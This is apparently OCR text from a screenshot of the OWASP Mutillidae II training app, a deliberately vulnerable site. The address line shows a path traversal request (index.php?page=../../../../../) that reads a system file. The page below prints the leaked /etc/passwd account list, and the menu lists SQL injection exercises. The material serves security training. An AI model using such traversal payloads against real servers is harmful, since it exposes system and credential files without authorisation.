 192.157.60.3/index.php/index.php?page=../../../../../
80%
php
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.6.62 Security Level: 0 (Hosed) Hints: Enabled (1 - Try easier) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2017
A1 - Injection (SQL)
SQLi - Extract Data
User Info (SQL)
SQLi - Bypass
Authentication
Login
SQLi - Insert Injection
Add to your blog
Register
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin
/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin
/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false